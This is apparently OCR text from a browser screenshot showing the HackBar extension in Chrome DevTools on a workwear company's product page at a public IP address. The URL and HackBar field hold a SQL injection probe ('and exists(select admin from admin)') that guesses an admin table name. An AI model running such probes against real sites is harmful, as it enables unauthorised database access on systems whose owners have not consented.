 110.40.154.212
佛山市发发鱼制服有限公司
工作服---产品详细说明
不安全
110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513%20and%20exists(select%20admin%20from%20admin)
10
7
3
鑫宇
名称:
工作服
介绍:
元素
控制台
记录器
性能数据分析
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513 and exists(select admin from admin)
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
控制台
新功能
Highlights from the Chrome 110 update
有道
T
英
19:31:32 星期三 妇女节
2023年3月8日 二月十七
1